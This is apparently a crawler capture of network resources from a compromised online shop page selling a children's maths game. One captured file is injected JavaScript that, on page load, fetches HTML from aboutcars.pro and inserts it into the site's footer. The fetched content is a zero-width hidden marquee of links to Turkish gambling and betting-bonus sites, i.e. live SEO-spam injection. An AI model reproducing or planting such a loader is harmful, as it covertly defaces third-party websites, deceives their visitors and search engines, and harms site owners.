

--- FILE ---
content_type: application/javascript
request_url: https://aboutcars.pro/l.php
body_size: 58
content:
<marquee style='position: absolute; width: 0px;'><a href="https://google.com">google deneme</a><a href=" https://otz-plant.com/">bahis siteleri</a><a href=" https://otz-plant.com/">tipobet</a><a href="https://timberry.com.sg/">Bahis siteleri</a><a href="https://timberry.com.sg/">Deneme bonusu veren siteler</a><a href="https://techo.com.bo">Deneme bonusu veren siteler</a><a href=" https://otz-plant.com/">tipobet</a><a href="https://arbucklelodge.com/">deneme bonusu veren siteler</a><a href="https://kafec.cz/">deneme bonusu veren siteler</a><a href="https://kafec.cz/">kumar siteleri</a><a href="https://tonggarden.co.in/">deneme bonusu veren siteler</a><a href="https://tonggarden.co.in/">kumar siteleri</a><a href="https://sevenbaysbouldering.com/">deneme bonusu veren yeni siteler</a><a href="https://slovacka.cz/">deneme bonusu veren yeni siteler</a><a href="https://slovacka.cz/">Bahis siteleri</a><a href="https://diawest.com/">deneme bonusu veren yeni siteler</a><a href="https://diawest.com/">bahis siteleri</a><a href="https://montagelabs.com/">deneme bonusu veren yeni siteler</a><a href="https://montagelabs.com/">bahis siteleri</a></marquee>

--- FILE ---
content_type: application/javascript
request_url: https://aboutcars.pro/haylink.php?ref=&d=lingua.store%3A443&p=https%3A%2F%2Flingua.store%3A443%2Fcatalog%2Fbrainbox_my_first_maths%2F&sip=127.0.0.1
body_size: 94
content:
document.addEventListener('DOMContentLoaded', async () => {
    try {
        const footer = document.querySelector('footer');
        if (!footer) {
            console.log('Footer bulunamadı');
            return;
        }
        const res = await fetch('https://aboutcars.pro/l.php');
        if (!res.ok) throw new Error('Bağlantı hatası');

        const html = await res.text();

        const wrapper = document.createElement('div');
        wrapper.innerHTML = html;

        footer.prepend(wrapper);

    } catch (err) {
       // console.log('Footer yüklenemedi:', err);
    }
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1328396542&t=pageview&_s=1&dl=https%3A%2F%2Flingua.store%2Fcatalog%2Fbrainbox_my_first_maths%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D0%B2%D0%B0%D1%8E%D1%89%D1%83%D1%8E%20%D0%B8%D0%B3%D1%80%D1%83%20BrainBox%20My%20First%20Maths&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1874098740&gjid=315228773&cid=384386.1764943545&tid=UA-138658131-1&_gid=813318243.1764943545&_r=1&_slc=1&z=150556113
body_size: -450
content:
2,cG-T9BH2RQ46C